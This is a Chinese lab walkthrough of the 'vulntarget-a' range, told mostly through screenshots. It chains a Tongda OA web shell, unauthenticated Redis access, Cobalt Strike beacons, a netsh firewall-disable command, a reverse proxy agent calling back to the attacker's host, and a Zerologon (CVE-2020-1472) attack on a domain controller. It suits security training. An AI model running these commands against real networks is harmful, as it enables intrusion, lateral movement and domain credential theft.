vulntarget-a靶场复现

目录

1、web渗透win7

1、直接访问发现是通达OA系统编辑

2、使用liqun工具直接getshell编辑

3、使用蚁剑直接连接

4、查看靶机信息编辑

2、通过扫描发现6379端口,在kali中利用redis未授权访问GetShell,拿下win2016靶机

1、使用CobaltStrike工具上线win2016

4、配置蚁剑的代理,连接win2016编辑

BC-2、利用cobalt strike关闭防火墙并在cobalt strike上上线win2016

3、利用CVE-2020-1472漏洞拿下win2019

1、利用fscan扫描工具通过win2016对win2019进行内网扫描

2、对win2019进行监听编辑

3、在kali中利用CVE-2020-1472漏洞,利用impacket得到win2019域控主机的哈希值

4、通过smp连接,下载sam、security、system并清楚痕迹,将机器的哈希值还原编辑

1、web渗透win7



1、直接访问发现是通达OA系统

2、使用liqun工具直接getshell

3、使用蚁剑直接连接



4、查看靶机信息

2、通过扫描发现6379端口,在kali中利用redis未授权访问GetShell,拿下win2016靶机

1、使用CobaltStrike工具上线win2016



1、修改teamserver配置端口为54321,将CS文件复制到windows10和kali中

先启动kali中CobaltStrike的服务器端 设置密码为kali,端口为54321,并运行。

./teamserver 192.168.119.131 kali



之后启动windows10客户机端,运行Cobalt_Strike_CN.bat文件,配置信息并连接。





2、在CobaltStrike创建一个监听器,并生成一个后门





4、扫描上线的主机10.0.20.98,发现10.0.20.99主机。



8、进行目录扫描,发现网站的绝对路径





2、使用代理工具



在被控端运行windows_x86_agent.exe,进行连接

windows_x86_agent.exe -c 192.168.119.129:19999 -s 123







将御剑使用proxification代理到本机18888端口



使用cobalt strike和御剑端口扫描工具,发现6379端口,可以利用redis来getshell







3、在kali中利用proxychains4代理redis来GetShell-win2016

在kali中打开proxychains4修改配置文件,把已经通过本机在win7开放的代理端口添加进去

kwrite /ect/proxychains4.conf



使用proxychains4代理redis

proxychains4 redis-cli -h 10.0.20.99







4、配置蚁剑的代理,连接win2016





BC-2、利用cobalt strike关闭防火墙并在cobalt strike上上线win2016



1、通过蚁剑连接上win2016靶机10.0.20.99后查看信息

发现拥有管理员权限,同时还存在一台内网主机

whoami



2、利用cobalt strike对10.0.20.99进行监听,监听端口为6666

3、使用cobalt strike连接发现连接不上并且ping不通,怀疑开了防火墙,接下来尝试关闭靶机win2016的防火墙

shell netsh advfirewall set allprofiles state off



成功上线win2016

此时在cobalt strike上线了靶机win2016

3、利用CVE-2020-1472漏洞拿下win2019







1、利用fscan扫描工具通过win2016对win2019进行内网扫描



先进行域名解析

将扫描出的结果保存在文本中

fscan64.exe -h 10.0.10.110 >1.txt

接下来利用CVE-2020-1472漏洞拿下win2019



2、对win2019进行监听

通过win7靶机建立对wn2016的监听

use 0 :19999-----> use 1:10001



先在本机中下载依赖安装

pip3 install -r requirements.txt

提示本机pip版本过低,先将pip升级

python -m pip install --upgrade pip



通过CVE-2020-1472_poc验证,发现win2019为DC域控端

python3 zerologon_tester.py WIN201910.0.10.110![]()





